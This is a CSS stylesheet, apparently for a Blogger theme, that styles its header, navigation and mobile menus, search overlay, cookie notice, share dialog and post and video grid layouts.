.date-format:before{content:'\F291';font-family:var(--icons-font);vertical-align:bottom;position:absolute;left:5px;font-size:13px;background:var(--button-bg-color);color:var(--button-text-color);text-align:center;padding:0 0 0 1px;display:block;width:27px;height:27px;line-height:27px;border-radius:50%;}
#post-placeholder{position:relative;box-sizing:border-box;width:100%;height:auto;padding:0 5px;margin:10px 0}
#post-placeholder .widget{position:relative;width:100%;line-height:0;height:auto}
.footer-container{padding:20px;background:var(--footer-copyright-bg);}
.footer-container .footer-copyright{position:relative;font-size:14px;margin:0}
.copyright-text{margin:0;color:var(--footer-text-color);}
.footer-container .footer-copyright a{color:var(--footer-text-color)}
.footer-container .footer-copyright a:hover{color:var(--footer-text-color)}
#footer-checks-menu{position:relative;display:block;margin:0}
.footer-checks-menu ul li{position:relative;float:left;margin:0}
.footer-checks-menu ul li a{float:left;font-size:15px;color:var(--footer-text-color);padding:0 5px;margin:0}
#footer-checks-menu ul li a:hover{opacity:0.8;}
.sharing-button .facebook a{background-color:#3b5999}
.sharing-button .twitter a,.sharing-button .twitter-square a{background-color:#00acee}
.sharing-button .reddit a{background-color:#ff4500}
.sharing-button .pinterest a,.sharing-button .pinterest-p a{background-color:#ca2127}
.sharing-button .linkedin a{background-color:#0077b5}
.sharing-button .whatsapp a{background-color:#3fbb50}
.sharing-button .mailbox a{background-color:#888}
#header-wrapper{position:relative;float:left;width:100%;height:auto;margin:0}
.hamburger-container .container{margin:0 auto;}
.hamburger-section,.hamburger-container{position:relative;background:var(--main-menu-bg);float:left;z-index:990;width:100%;height:75px;box-sizing:border-box;padding:0;margin:0;}
.logo-container{position:relative;box-sizing:border-box;width:100%;float:left;margin:0 30px 0 0;padding:0;}
.header-room img{display:block;width:auto;height:auto;max-height:45px;margin:0;}
.hamburger{display:none;color:var(--main-menu-text-color);height:40px;font-size:17px;padding:0 15px;}
.header-section{position:relative;display:flex;flex-wrap:wrap;justify-content:space-between;float:left;width:100%;margin:0;align-items:center;}
.header-left{position:static;display:flex;margin:0;align-items:center;}
.header-right{position:absolute;right:0;margin:0;overflow:hidden;background: var(--main-menu-bg);z-index:1;}
.rtl .header-right{left:0;right:unset;}
.header-room h1{display:block;font-size:25px;color:var(--main-logo-text-color);height:30px;line-height:30px;overflow:hidden;padding:0;margin:0}
.header-room h1 a{color:var(--main-logo-text-color)}
.header-room #title-header{display:none;visibility:hidden}
.header-room .LinkList .widget-content{display:flex;justify-content:space-between;align-items:center;}
.hamburger-container.show{top:0;margin:0;}
.hamburger-container.fixed-nos.show{background:var(--main-menu-bg)}
.main-menu-wrap{position:static;height:75px;margin:0}
#original-menu .widget,#original-menu .widget>.widget-title{display:none}
#original-menu .show-menu{display:block}
#original-menu{position:static;height:75px;z-index:10}
#original-menu ul>li{position:relative;display:flex;flex-shrink:0;}
#original-menuList>li>a{position:relative;display:flex;font-size:16px;color:var(--main-menu-text-color);font-weight:500;text-transform:capitalize;padding:0 20px;align-items:center;}
#original-menuList>li>a span{margin:0 3px 0 0;font-size:16px;color:var(--button-bg-color)}
#original-menuList>li>a:hover{opacity:0.8}
#original-menu ul>li>ul{position:absolute;float:left;left:0;top:60px;width:180px;background:var(--submenu-bg-color);z-index:99999;visibility:hidden;opacity:0;-webkit-transform:translateY(-10px);transform:translateY(-10px);padding:0;box-shadow:0 2px 5px 0 rgba(0,0,0,0.15),0 2px 10px 0 rgba(0,0,0,0.17)}
#original-menu ul>li>ul>li>ul{position:absolute;top:0;left:100%;-webkit-transform:translateX(-10px);transform:translateX(-10px);margin:0}
#original-menu ul>li>ul>li{display:block;float:none;position:relative}
#original-menu ul>li>ul>li a{position:relative;display:block;overflow:hidden;height:36px;font-size:13px;color:var(--sub-menu-text-color);line-height:36px;font-weight:600;box-sizing:border-box;padding:0 15px;margin:0;border-bottom:1px solid rgba(155,155,155,0.07)}
#original-menu ul>li>ul>li:last-child a{border:0}
#original-menu ul>li>ul>li:hover>a{opacity:0.8}
#original-menu ul>li.sub-tab>a:after,#original-menu ul>li.sub-has>a:after{content:'\F282';font-family:var(--icons-font);font-size:11px;font-weight:400;margin:5px 0 0 5px;transition: 0.31s;vertical-align: middle;}
.rtl #original-menu ul>li.sub-tab>a:after,.rtl #original-menu ul>li.sub-has>a:after{margin: 0 5px;}
.rtl #ArchiveList .flat li>a:before{float:right;}
.rtl #ArchiveList .flat li>a>span{float:left;}
#original-menu ul>li.sub-tab>a:hover:after,#original-menu ul>li.sub-has>a:hover:after{transform:rotate(180deg);transition:0.31s;}
#original-menu ul>li>ul>li.sub-tab>a:after{content:'\F285';float:right;margin:0}
#original-menu ul>li:hover>ul,#original-menu ul>li>ul>li:hover>ul{visibility:visible;opacity:1;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform:translate(0);transform:translate(0)}
#original-menu ul ul{transition:all .35s ease}
.loading-icon{width:100%;height:100%;display:flex;justify-content:center;align-items:center;}
.Pro-box .loading-icon{height:185px}
.search-section .loading-icon{margin: 15px 0;}
.loading-icon:after{content:"";width:40px;height:40px;border-radius:50%;border:2px solid var(--main-text-color);border-right:2px solid #c1c1c1;display:inline-block;animation:runload 0.6s infinite}
@-webkit-keyframes runload{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}
to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}
}
@keyframes runload{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}
to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}
}
.loading-frame{-webkit-animation-duration:.5s;animation-duration:.5s;-webkit-animation-fill-mode:both;animation-fill-mode:both}
@keyframes fadeIn{from{opacity:0}
to{opacity:1}
}
.run-time{animation-name:fadeIn}
@keyframes fadeInUp{from{opacity:0;transform:translate3d(0,5px,0)}
to{opacity:1;transform:translate3d(0,0,0)}
}
.load-time{animation-name:fadeInUp}
.overlay, #overlay-id{visibility:hidden;opacity:0;position:fixed;top:0;left:0;right:0;bottom:0;background:rgb(10 18 43 / 0.61);backdrop-filter:blur(2px);z-index:1000;margin:0;transition:all .25s ease;}
.hamburger:before{content:"\F479";font-family:var(--icons-font);font-size:24px;font-weight:400}
#inner-menu{display:none;position:fixed;width:80%;height:100%;top:0;left:0;bottom:0;background:var(--mobile-menu-bg);overflow:auto;z-index:1010;left:0;-webkit-transform:translateX(-100%);transform:translateX(-100%);visibility:hidden;box-shadow:3px 0 7px rgba(0,0,0,0.1);-webkit-transition:all .5s cubic-bezier(.79,.14,.15,.86);-moz-transition:all .5s cubic-bezier(.79,.14,.15,.86);-o-transition:all .5s cubic-bezier(.79,.14,.15,.86);transition:all .5s cubic-bezier(.79,.14,.15,.86)}
.spring-open #inner-menu{-webkit-transform:translateX(0);transform:translateX(0);visibility:visible;opacity:.99;-webkit-transition:all .5s cubic-bezier(.79,.14,.15,.86);-moz-transition:all .5s cubic-bezier(.79,.14,.15,.86);-o-transition:all .5s cubic-bezier(.79,.14,.15,.86);transition:all .5s cubic-bezier(.79,.14,.15,.86)}
.inner-container{display:flex;padding:10px 0;margin:0;box-shadow:3px 2px 4px 1px rgb(135 135 135 / 0.20);opacity:0;transition:all ease-in-out .3s;justify-content:space-between;align-items: center;}
.inner-container .date-format{color:var(--mobile-text-color);}
.rtl .inner-container .date-format{padding:0 36px 0 0}
.rtl .inner-container .date-format:before{left:left:unset;right:6px;}
#inner-menu{transition:all .6s ease-in-out}
.hide-mobile-menu{display:block;color:var(--main-menu-text-color);font-size:20px;line-height:28px;text-align:center;cursor:pointer;z-index:20;background:rgb(137 137 137 / 0.10);border-radius:4px;padding:0 12px;margin: 0 10px 0 0;transition:transform ease-out .2s;}
.rtl .hide-mobile-menu{margin: 0 0 0 4px;}
.hide-mobile-menu:hover{opacity:0.8;}
.hide-mobile-menu:before{content:"\F659";font-family:var(--icons-font);font-size: 14px;font-weight:400}
.spring-open .inner-container,.spring-open .mobile-container{opacity:1}
.mobile-container{display:flex;flex-direction:column;opacity:0;justify-content:space-between;float:left;width:100%;height:calc(100% - 11%);transition:all ease-in-out .3s}
.social-mobile ul{margin: 0 0 0 15px;float: left;}
.post-inner-data.flex{display:flex;align-content:center;}
.post-inner-user{position:relative;float:left;}
span.author-image{position:relative;display:block;height:40px;width:40px;}
span.author-image img{border-radius:50%;padding:1px;border:1px solid var(--button-bg-color);}
.mobile-menu{position:relative;float:left;width:100%;box-sizing:border-box;padding:0 25px 0 0;}
ul#original-menuList{display:flex;height:75px;margin: 0 0 0 15px;}
.mobile-menu>ul{margin:0}
#original-menu .fa{padding:0 5px}
.mobile-menu .fa{margin:5px;padding:auto}
.mobile-menu .m-sub{display:none;padding:0}
.mobile-menu ul li{position:relative;display:block;overflow:hidden;float:left;width:100%;font-size:14px;font-weight:600;margin:0;padding:0}
.mobile-menu>ul li ul{overflow:hidden}
.mobile-menu>ul>li{border-bottom:1px solid rgb(181 181 181 / 0.20)}
.mobile-menu>ul>li.sub-tab>a:after,.mobile-menu>ul>li>ul>li.sub-tab>a:after{font-family:var(--icons-font);font-weight:400;content:"\F282";position: absolute;right: 0;font-size:16px;vertical-align:middle;}
.rtl .mobile-menu>ul>li.sub-tab>a:after,.rtl .mobile-menu>ul>li>ul>li.sub-tab>a:after{left: 0;right: unset;}
.mobile-menu ul li.sub-tab.show>a:after{content:'\F286'}
.mobile-menu ul li a:hover,.mobile-menu ul li.sub-tab.show>a,.mobile-menu ul li.sub-tab.show>.submenu-toggle{opacity:0.8}
.mobile-menu>ul>li>ul>li a{display:flex;font-size:15px;font-weight:400;color:var(--mobile-text-color);padding:5px 0 5px 15px;margin: 0 0 8px;justify-content:space-between;flex-wrap:wrap;}
.mobile-menu>ul>li>ul>li a:before{content:"\F309";font-family:var(--icons-font);font-style:normal;font-weight:400;color:rgb(88 88 88 / 0.42);font-size:6px;padding-right:5px;position:absolute;left:4px;vertical-align:middle;}
.mobile-menu>ul>li>ul>li>ul>li>a:before{left:18px;}
.mobile-menu>ul>li>ul>li>ul>li>a{padding:5px 0 5px 30px}
.mobile-menu ul>li>.submenu-toggle:hover{opacity:0.8;}
.fixed-nos{position:fixed;top:-80px;left:0;width:100%;z-index:990;box-shadow: none;transition:top .17s ease}
.spring-open .fixed-nos{top:0}
.spring-open{overflow:hidden;left:0;right:0}
.search-wrap{position:relative;display:flex;height:75px;align-items:center;margin:0;}
#search-flex{position:fixed;display:flex;flex-direction:column;top:25px;left:50%;max-width:480px;width:95%;background:var(--block-bg);overflow:hidden;visibility:hidden;opacity:0;transform:translate3d(-50%,50%,0);z-index:1010;border-radius:6px;box-shadow:0px 0px 4px 2px rgb(129 129 129 / 0.05);transition:all .17s ease;}
.active-search #search-flex{backface-visibility:inherit;visibility:visible;opacity:1;transform:translate3d(-50%,0,0);}
.active-search #overlay-id{cursor:url("data:image/svg+xml;charset=UTF-8,%3csvg width='17' height='17' viewBox='0 0 100 100' xmlns='http://www.w3.org/2000/svg'%3e%3cline x1='0' y1='100' x2='100' y2='0' stroke-width='14' stroke='white'%3e%3c/line%3e%3cline x1='0' y1='0' x2='100' y2='100' stroke-width='14' stroke='white'%3e%3c/line%3e%3c/svg%3e"),auto;visibility:visible;opacity:1;}
.search-flex-container{display:flex;justify-content:space-between;align-items:center;position:relative;width:100%;height:100%;border-bottom:1px solid rgb(120 120 120 / 0.11);overflow:hidden;margin:0;}
.search-flex-container .search-form{position:relative;flex:1;padding:0;border:0;border-radius: 4px 0 0 4px;}
.search-flex-container .search-input{position:relative;width:100%;height:60px;background: transparent;color:var(--featured-posts-title);font-size:15px;font-weight:400;padding:0 0 0 15px;border:0;}
.rtl .search-flex-container .search-input{padding:0 15px 0 0;}
.search-flex-container .search-input:focus,.search-flex-container .search-input::placeholder{color:var(--featured-posts-title);outline:none}
.search-flex-container .search-input::placeholder{opacity:.70}
.search-flex-close{width:50px;height:50px;border-radius:0 4px 4px 0;background: transparent;color:var(--featured-posts-title);font-size:24px;display:flex;align-items:center;justify-content:center;cursor:pointer;transition:transform ease-out .2s;z-index:20;padding:0;margin:0;}
.search-flex-close:hover{opacity:0.8;}
.search-button-flex{color:var(--main-menu-text-color);width:40px;height:40px;font-size:20px;text-align:center;line-height:40px;cursor:pointer;z-index:20;padding:0;margin:0;transition:margin .25s ease;}
.search-button-flex:before,.search-hidden:after{content:"\F52A";font-family:var(--icons-font);font-weight:400}
input[type="search"]::-webkit-search-decoration,input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-results-button,input[type="search"]::-webkit-search-results-decoration{display:none;}
.search-input input{border-radius:5px;padding:5px 10px;width:98%;border:2px solid #eee}
#cookies-iki{display:none;position:fixed;bottom:20px;left:20px;width:300px;background-color:var(--block-bg);z-index:222;padding:20px;visibility:hidden;opacity:0;border-radius:4px;box-shadow:0 2px 8px 0px rgb(0 0 0 / 0.11);transition:all .30s ease}
#cookies-iki .cookies .widget .widget-content a{color:var(--primary-nav-text);text-decoration:underline;}
#cookies-iki .cookies .widget .widget-content a:after{content:'\F1C5';font-family:var(--icons-font);font-size:10px;font-weight:400;margin:0 0 0 3px;vertical-align:middle;}
#cookies-iki.cookies-show{visibility:visible;opacity:1;}
#cookies-iki .cookies .widget .widget-title{display:none;}
.cookies-bt{display:inline-block;height:35px;background-color:var(--button-bg-color);font-size:14px;color:var(--button-text-color);font-weight:600;line-height:35px;padding:0 20px;border:0;border-radius:4px;}
#cookies-iki .cookies .widget .widget-content{display:block;font-size:14px;color:var(--primary-nav-text);margin:0 0 15px;}
.cookies-bt:hover{box-shadow: inset 0 0 19px 8px rgb(0 0 0 / 0.22)}
#hidden-widget-container,.hide,.hidden-widgets{display:none;visibility:hidden}
.my-ajax{position:relative;display:block;max-width:480px;margin: 10px 0 0;}
.search-box{position:relative;display:block;padding:2px 5px;margin:5px 10px;border-radius:6px;border:1px solid rgb(120 120 120 / 0.11);box-shadow:0px 0px 4px 2px rgb(129 129 129 / 5%);box-sizing:border-box;overflow:hidden;}
.search-thumb{position:relative;display:block;float:left;width:120px;height:90px;margin:0 10px 0 0;border-radius:6px;overflow:hidden;}
.link-snip{display:block;text-align:center;margin:15px;}
.link-snip a{display:block;background:var(--button-bg-color);color:var(--button-text-color);border-radius:6px;font-size:15px;padding:8px 0;}
.post-snip{color:var(--post-snip-data);font-size:14px;font-weight:400;padding:0}
span.post-author{font-weight: 500;margin:0 0 0 4px;}
span.post-author:not(.entery-category-fly span.post-author){color:var(--main-text-color);}
.entery-category-box{overflow:hidden;}
.raw-main-wrapper .entery-category-box, .sidebar .popular-post .entery-category-box{padding: 7px 0 0;}
span.post-tag{width:fit-content;display:flex;align-items:center;height:18px;background-color:var(--lables-buttons-color);font-size:11px;color:var(--lables-text-color);font-weight:500;text-transform:uppercase;line-height:0;padding:1px 8px 0;border-radius:2px;z-index:2;}
.item1 span.post-tag,.post-filter:nth-child(1) span.post-tag{--lables-buttons-color:#bf4400;}
.item2 span.post-tag,.post-filter:nth-child(2) span.post-tag{--lables-buttons-color:#1070ce;}
.item3 span.post-tag,.post-filter:nth-child(3) span.post-tag{--lables-buttons-color:#097c13;}
.item4 span.post-tag,.post-filter:nth-child(5) span.post-tag{--lables-buttons-color:#4828db;}
.post-filter:nth-child(6) span.post-tag,.item5 .entery-category span.post-tag{--lables-buttons-color:#db2828;}
.post-filter:nth-child(7) span.post-tag,.item6 .entery-category span.post-tag{--lables-buttons-color:#2831db;}
.post-filter:nth-child(8) span.post-tag{--lables-buttons-color:#db5e28;}
.post-filter:not(:nth-child(1)):not(:nth-child(3)):not(:nth-child(5)):not(:nth-child(7)):not(:nth-child(8)):nth-child(odd)span.post-tag{--lables-buttons-color:#1070ce;}
.post-filter:not(:nth-child(2)):not(:nth-child(6)):not(:nth-child(8)):nth-child(even)span.post-tag{--lables-buttons-color:#097c13;}
img.post-author-image{position:relative;display:inline-block;height:20px;width:20px;border-radius:50%;vertical-align:middle;}
.rtl img.post-author-image{margin: 0 0 0 5px;}
.post-inner-username{position:relative;margin:0 0 0 10px;font-size:12px;color:var(--post-snip-data);}
.rtl .post-inner-username{margin:0 10px 0 0;}
.post-times .post-date{margin:0 0 0 -5px;}
.rtl .post-times .post-date{margin:0;}
.all-flex{display:flex;justify-content:space-between;align-items:center;padding:0 0 12px;border-bottom:1px solid rgb(100 100 100 / 0.12)}
.post-inner-comments.flex{position:relative;overflow:hidden;margin:0 5px 0;display:flex;align-items:center;align-content:center;}
.post-times{position:relative;overflow:hidden;margin:4px 0 0;}
span#readTime:before{content:"\F291";font-family:var(--icons-font);font-weight:400;font-size:13px;vertical-align: middle;margin:0 3px 0 5px;}
.post-date i{font-weight:400;font-size:10px;vertical-align: middle;margin:0 5px;}
.post-snip a{color:#333;transition:color .40s}
.post-snip .author-image{overflow:hidden;position:relative;display:inline-block;width:25px;vertical-align:middle;height:25px;background-color:var(--runs-author-color);padding:1px;margin:0 3px 0 0;border:1px solid rgba(0 0 0 / 0.25);border-radius:100%;box-shadow:0px 0px 4px 3px rgba(0 0 0 / 0.06);}
.t-ads{display:block;overflow: hidden;background-color:var(--ads-bg);text-align:center;line-height:85px;font-size:13px;font-style:italic;color:var(--ads-text);margin:10px;border-radius:6px;}
.t-ads-res{display:block;background-color:var(--ads-bg);text-align:center;line-height:205px;font-size:13px;font-style:italic;color:var(--ads-text);margin:10px;border-radius:6px;}
.Pro-box .entery-category .entry-title a{width:100%;overflow:hidden;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;}
.entry-title a{display:block;color:var(--featured-posts-title)}
.entry-title a:hover{opacity:0.8}
.StickyBox{position:fixed;top:0;right:0;bottom:0;left:0;width:100%;height:100%;display:flex;align-items:center;justify-content:center;opacity:0;visibility:hidden;transform: translate3d(0,72%,0);transition: all .2s ease;z-index:15151515;}
.show-share .StickyBox{opacity:1;visibility:visible;transform: translate3d(0,0,0);}
.StickyTab{display:flex;flex-direction:row;align-content:center;justify-content:space-between;align-items:center;width:100%;box-sizing:border-box;padding:0 0 20px;margin:0 0 10px;color:var(--title-share);border-bottom:1px solid rgb(92 92 92 / 0.17);}
.StickyType{position:relative;display:block;float:left;font-size:15px;font-weight: 700;}
.copy-section{width:100%;}
.copy-section .title{font-size:14px;font-weight:700;padding:0 20px;}
.copy-post{display:flex;align-items:center;align-content:center;box-sizing:border-box;position:relative;justify-content:center;margin:10px 20px 0;}
.copy-post:before{content:'\F471';font-weight:400;font-family:var(--icons-font);position:absolute;left:12px;font-size:19px;color:var(--theme-text-color)}
.rtl .copy-post:before{left:initial;right:12px;}
.copy-post.copied:before{content:'\F26F';color:#16c900;}
.copy-post input#showlink{color:#6b6b6b;background: transparent;width:100%;height:35px;padding:0 0 0 38px;border:1px solid rgb(133 133 133 / 0.20);border-radius:5px 0 0 5px;}
.rtl .copy-post input#showlink{padding:0 38px 0 0;border-radius:0 5px 5px 0;}
.copy-post button{background:var(--button-bg-color);color:var(--button-text-color);height:35px;width:80px;border:none;cursor:pointer;border-radius:0 5px 5px 0;}
.rtl .copy-post button{border-radius:5px 0 0 5px;}
.StickyTab label{position:relative;display:block;font-size:20px;cursor:pointer;color:var(--title-share);}
.StickyTab label:hover{transform:rotate(90deg);transition:0.31s;}
.StickyDemo{width:100%;max-width:500px;max-height:90%;display:flex;margin:0 auto;padding:20px 20px 35px;background-color:var(--bg-cards);border-radius:8px;overflow:hidden;position:relative;box-shadow:0 10px 8px -8px rgb(0 0 0 / 0.12);flex-direction:column;align-content:center;align-items:center;justify-content:space-between;}
.share-wrapper-icons.colorful-ico{display:flex;flex-wrap:wrap;list-style:none;margin:0 0 10px;padding:10px 0 20px;border-bottom:1px solid rgb(133 133 133 / 0.20);}
.share-wrapper-icons.colorful-ico li{list-style:none;width:25%;text-align:center;}
.share-wrapper-icons.colorful-ico li a{display:block;width:80px;height:40px;line-height:25px;font-size:11px;margin:6px auto;padding:15px 0;border-radius:5px;background:var(--box-posts-share);border:1px solid rgb(116 116 116 / 0.09);text-align:center;cursor:pointer;}
.share-wrapper-icons.colorful-ico li a:hover{box-shadow: inset 0 0 19px 8px rgb(0 0 0 / 0.22)}
.messageDone span{position:absolute;left:0;right:0;bottom:-70px;font-size:12px;display:block;width:190px;margin:0 auto 20px;padding:8px;border-radius:3px;background-color:rgb(0 0 0 / 0.63);color:#fefefe;line-height:20px;text-align:center;opacity:0;-webkit-animation:slidein 2s ease forwards;animation:slidein 2s ease forwards;}
div#messageDone{display:block;padding:20px 0 0;}
.share-wrapper-icons.colorful-ico a:before{font-size:24px;text-align:center;margin:0 auto;display:block;}
.show-share .overlay{filter:blur(2.5px);background-color:rgba(27,27,37,0.5);z-index:151515;backdrop-filter:saturate(100%) blur(2.5px);visibility:visible;opacity:1;}
.entery-category-fly .entry-title,.type-video a{color:var(--featured-posts-title-featured);}
.entery-category-fly .post-snip,.type-video .entery-category .post-snip{--post-snip-data:var(--snip-text-color);--label-text-color:var(--snip-text-color);}
.type-video span.post-author{--main-text-color:var(--snip-text-color);}
.Pro-box .type-video .widget-title h3{--body-color-main:#333333;--theme-text-color: var(--featured-posts-title-featured);}
.post-filter .entry-title{font-size:23px;}
.my-grid{display:flex;flex-wrap:wrap;justify-content:space-between;}
.modal-grid{position:relative;margin:0 0 10px;}
.modal-grid.item0{width:calc(37% - 1em);}
.modal-box .modal-grid{position:relative;width:calc((100% - 10px) / 2);}
.modal-box .modal-grid:not(.modal-grid.item6,.modal-grid.item5){margin:0 0 10px;}
.modal-box{display:flex;justify-content:space-around;flex-wrap:wrap;width:63%;}
.modal-grid.item0 .post-filter-link{width:100%;height:410px;}
.modal-grid .post-filter-link{position:relative;float:left;width:160px;height:130px;display:block;overflow:hidden;border-radius:4px;}
a.simple-viewmore{color:var(--button-text-color);background: var(--button-bg-color);font-size:13px;font-weight:400;padding: 3px 12px;border-radius: 3px;z-index:1;}
a.simple-viewmore:hover{box-shadow: inset 0 0 19px 8px rgb(0 0 0 / 0.22)}
div#top-wrap{position:relative;background:var(--sp-bg);overflow:hidden;}
div#top-wrap:after{background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhbOip5JZnBMlDOL6XKG68fgSdOQpg5QMEO-DQrvC_gBNfs3-XekxaE0whbenScHZ-3R489J4Q9TThA_G6tWGqpgMIZacVku9Ye2RusmZjCl-xFg4-tJ_4eSSkH6GFjMjCw6vxYFlsHRV2ZA6k15N6Ptb6GchlKTgcrmdPu6c6Othroux6zRmDnQDOE/s1600/vc%204-min.png) no-repeat scroll;top:40px;background-position:bottom;}
div#top-wrap:before{background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjpiMtHL2b_00dE-ubaCmkDPb7f8N3qrgy9XRaj4TA-_jUz6nJUVwLtv6P8wcmUlxhLpTivwGtyKa_umThm8Ad75M7w-aMzal0HpnFMYJ6Siw7DnQpt3IRQ42imetRBgBGV9Cnoi6wp1YIry03IUkfkHyiEh-pXpcFoKhTmd3eb_u-__99ztLyUQ_g-/s1600/vc-min.png) no-repeat scroll;top:0;background-position:top;}
div#top-wrap:before,div#top-wrap:after{position:absolute;right:0;bottom:0;content:"";width:200px;opacity:var(--op-bg)}
div#top-box:before{background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj7FTvTTrRz4wl-drujQHMWWOlhp6wcIwaU2lUfE-RWJUZhHGQXnpsHoksfRutmwX74WdGKYcMDTdfw6C-o9KFIdKbNHcuCrbk_ci1v8jfBuD-f_Y3zvDuDEJ0nzg1EKQYdS72ic8Zf6xyfehKLF_6rQ2XS_9YWV15YRRlAuU8Xt_YH2BwVEHfyor4Q/s1600/icos3-min.png);filter:grayscale(1);left:-125px;top:30%;-webkit-animation:spin 9s linear infinite;-moz-animation:spin 9s linear infinite;animation:spin 9s linear infinite;position:absolute;content:'';height:100px;width:100px;background-repeat:no-repeat;background-size:contain;background-position:left;opacity:var(--op-bg)}
div#top-wrap .Pro-box .widget-title h3{--body-color-main:var(--sp-bg);}
.raw-main-wrapper{display:grid;grid-template-columns:repeat(4,1fr);grid-gap:25px;justify-items:start;align-items:start;}
.block-step.item0{grid-column:1/2;grid-row:1/2;}
.block-step.item1{grid-column:2/3;grid-row:1/2;}
.block-step.item2{grid-column:3/4;grid-row:1/2;}
.block-step.item3{grid-column:4/5;grid-row:1/2;}
.block-step{position:relative;float:left;width:100%;overflow:hidden;}
.block-step .block-thumb{position:relative;width:100%;height:100%;overflow:hidden;border-radius:10px;}
.block-step .block-thumb .post-filter-link{display:block;width:100%;height:200px;overflow:hidden;box-sizing:border-box;}
.block-wrapper{position:relative;display:flex;width:100%;margin:0;justify-content:space-between;background:var(--body-color-main);border-radius:5px}
.block-combo{margin:0;width:43%;}
.block-module{position:relative;display:flex;float:left;width: 100%;overflow:hidden;box-sizing:border-box;border:1px solid rgb(18 18 18 / 17%);border-radius:6px;}
.block-module .entery-category{flex:1;padding:10px 10px 0;}
.block-combo .block-module:not(.block-module.item4){margin:0 0 22px;}
.block-module.item0{width:calc(57% - 1em);flex-direction: column;}
.block-module.item0 .post-filter-link{width:100%;height:400px;border-radius:4px;}
.block-module .post-filter-link{position:relative;float:left;width:140px;height:120px;display:block;overflow:hidden;border-radius:5px;}
div#mega-wrap1{position:relative;background:linear-gradient(360deg,#0c0c0c,#363636);overflow:hidden;}
div#mega-wrap1:after,div#mega-wrap1:before{content:"";position:absolute;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEibcdlaPCSxUDIass4eBUpYap2zA5kOV0mru9cpnRSX0GBH3HosYB0Hw4DdO0tPyS_gQd_67YwSzR-dpL2NOGU3tYcyAMXWNcSCeTpanE_x7dwHCfGEXfjHUd_aAxSDuX7farpNLdhiQ_RC/s1320/Frame.png) no-repeat scroll left top;bottom:0;margin:auto;top:0;width:150px;height:415px;}
div#mega-wrap1:after{left:0;}
div#mega-wrap1:before{transform:rotate(180deg);right:0;}
.Pro-box .type-megagrid{overflow:hidden;}
.Pro-box .open-iki,.featured-post-pro .open-iki{display:block!important}
.entery-category-fly{position:absolute;left:0;bottom:0;z-index:11;width:100%;box-sizing:border-box;padding:5px 10px 10px}
.related-box-featured{position:relative;margin:0 0 30px;clear:both}
.my-related{display:flex;justify-content:space-between;flex-wrap:wrap;margin:10px 0 0;}
.related-runs{position:relative;margin:0 0 25px;clear:both;display:block;padding:15px;}
.ProPosts-related .entry-title a{position:relative;display:block;font-size:16px;line-height:17px;}
.related-runs .related-box{width:31%;position:relative;margin:0}
.entery-category{position:relative;overflow:hidden;padding:10px;}
.related-box-featured{position:relative;margin:0 0 30px;clear:both}
.related-box{width:calc((100% - 10px) / 3);position:relative;margin:0}
.related-box .related-box-thumb .post-filter-link{position:relative;width:100%;height:100%;display:block;overflow:hidden}
.related-box .related-box-thumb{width:100%;height:130px;display:block;overflow:hidden;border-radius: 10px;}
div#ft-post:after{background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhmbYaeensDd77f9DgZwiY_lqo8PvyaNNjgzgZTDIzHKobe1N1DvQdNZlwYUAbvqnDkrO85Jm_So2De84Ut9dJ8v8tI8Oj9uCYkORF5Si3RJjDUO1pg7XnRfR8RWGUwgOs_b0sqLhVPqCBoZO159zfA2o9lHBsM7Ay9uJXoo7sSlqobEbNPWG4roQ3Z/s1600/ico%20d-min.png);bottom:0;right:-160px;height:200px;width:200px;}
div#ft-post:before{background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgIbKJdu_XbXco3hYR9OLMtNEBoDNC5lZp6Qf7hhCrf3XQnayGVTuKFhdNeTvMmfaaxRojMtWDy1hSt4rbRkKLrnaJh1sibCPsMA-t0tBJnwbR3jPOcr2TREN6jRMZZFwTby0nqQ4NAffxZlQIvKeN3CraVUiPjRK1nG1_zmEGAogLhD_d-omlmH6FN/s1600/ico%20d1-min.png);top:14px;left:-72px;height:100px;width:100px;}
div#ft-post:before,div#ft-post:after{position:absolute;content:'';background-repeat:no-repeat;background-size:cover;background-position:left;}
.Pro-flex .widget{position: relative;display:none;float: left;width: 100%;box-sizing: border-box;border-radius:4px;padding:7px;z-index: 1;}
.Pro-flex .widget.PopularPosts,.Pro-flex .open-iki{display:block!important}
.Pro-flex .widget .widget-content{position:relative;float: left;width: 100%;display:flex;align-items:center;justify-content:center;overflow:hidden;min-height:365px;}
.featured-box.item0 .entry-title,.block-module.item0 .entry-title,.Pro-box .modal-grid.item0 .entry-title,.Pro-box .video-module.item0 .entry-title,.square-posts.item0 .entry-title{font-size:30px}
.featured-grid-all{position:relative;display:flex;width:100%;margin:30px auto 10px;justify-content:space-between;}
.featured-grid-all .featured-box.item0{width:calc(55% - 1em);}
.featured-box{position:relative;overflow: hidden;}
.featured-block{margin:0;width:45%;}
.featured-box.item0 .entery-category-fly{bottom: 15px;}
div#top-box{z-index:1;}
.Pro-flex .widget .post-filter-link{width:100%;height:100%;position:relative;display:block;overflow:hidden;}
.Pro-flex .widget .post-filter-inner.gaint{width:100%;height:460px;}
.featured-box:not(.featured-box.item0,.featured-box.item2){margin:0 0 10px;}
.Pro-flex .widget .post-filter-inner{position:relative;float:left;width:100%;height:225px;margin:0 15px 0 0;display:block;overflow:hidden;border-radius:10px;}
.video-wrapper{position: relative;display:grid;grid-template-columns:repeat(2,1fr);grid-gap:20px;}
.video-box{display:grid;grid-template-columns:repeat(2,1fr);grid-gap:20px;}
.video-module.item1{grid-row:1/2;grid-column:1/3;}
.video-module.item2{grid-row:2/3;grid-column:1/2;}
.video-module.item3{grid-row:2/3;grid-column:2/3;}
.video-module{position:relative;display:block;overflow:hidden;margin:10px 0 0;}
.video-module .post-filter-inner{position:relative;float:left;width:100%;height:223px;display:block;overflow:hidden;border-radius:4px;}
.video-module.item0 .post-filter-inner{width:100%;height:477px;}
